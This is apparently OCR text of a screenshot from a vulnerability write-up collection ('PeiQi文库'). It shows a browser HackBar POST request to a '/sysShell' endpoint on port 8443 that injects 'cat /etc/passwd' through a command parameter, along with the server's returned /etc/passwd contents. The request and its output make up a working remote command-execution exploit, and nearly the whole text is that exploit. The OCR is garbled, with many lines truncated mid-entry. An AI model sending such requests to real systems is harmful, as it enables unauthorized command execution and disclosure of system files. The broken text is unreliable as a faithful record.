 4
5 "info": "<font style='color:blue;font-family: Courier;font-size:12px'><<<<<<<<<<< cu01 >>>>>>>>>></font>
<br>root:x:0:0:root:/root:/bin/bash<br>bin:x:1:1:bin:/bin:/sbin/nologin<br>daemon:x:2:2:daemon:/sbin:/sbin/nologin<br>adm:x:3:4:adm:/var/adm:/sbi
>sync:x:5:0:sync:/sbin:/bin/sync<br>shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown<br>halt:x:7:0:halt:/sbin:/sbin/halt<br>mail:x:8:12:mail:/var/spo
/sbin/nologin<br>games:x:12:100:games:/usr/games:/sbin/nologin<br>ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin<br>nobody:x:99:99:Nobody:/:/sbin/no
owner:/var/lib/softhsm:/sbin/nologin<br>oprofile:x:16:16:Special user account to be used by OProfile:/var/lib/oprofile:/sbin/nologin<br>tcpdump:x
Backup System:/var/spool/bacula:/sbin/nologin<br>pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin<br>syst
Management:/:/sbin/nologin<br>dbus:x:81:81:System message bus:/:/sbin/nologin<br>polkitd:x:998:996:User for
polkitd:/:/sbin/nologin<br>apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin<br>rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin<br>t
sandbox the tcsd daemon:/dev/null:/sbin/nologin<br>hacluster:x:189:189:cluster user:/home/hacluster:/sbin/nologin<br>postgres:x:26:26:PostgreSQL
Server:/var/lib/pgsql:/bin/bash<br>postfix:x:89:89::/var/spool/postfix:/sbin/nologin<br>named:x:25:25:Named:/var/named:/sbin/nologin<br>unbound:x
resolver:/etc/unbound:/sbin/nologin<br>saslauth:x:996:76:Saslauthd user:/run/saslauthd:/sbin/nologin<br>geoclue:x:995:990:User for geoclue:/var/l
server:/usr/libexec/dovecot:/sbin/nologin<br>dovenull:x:994:989:Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin<br>gluster:x:993:9
daemons:/var/run/gluster:/sbin/nologin<br>mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin<br>amandabackup:x:33:6:Amanda user:/var/lib/a
account for libstoragemgmt:/var/run/lsm:/sbin/nologin<br>colord:x:991:986:User for colord:/var/lib/colord:/sbin/nologin<br>setroubleshoot:x:990:9
ws:x:989:984:User for cockpit-ws:/:/sbin/nologin<br>mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin<br>smmsp:x:51:51::/var/spool/mqueue:/sbin/n
user:/:/sbin/nologin<br>abrt:x:173:173::/etc/abrt:/sbin/nologin<br>rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin<br>ntp:x:38:38::/etc/ntp:/sbin
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackTools HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
https://1 :8443/sysShell
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
op=doPlease&node=cu01&command=cat /etc/passwd
PeiQi文库
PeiQi文库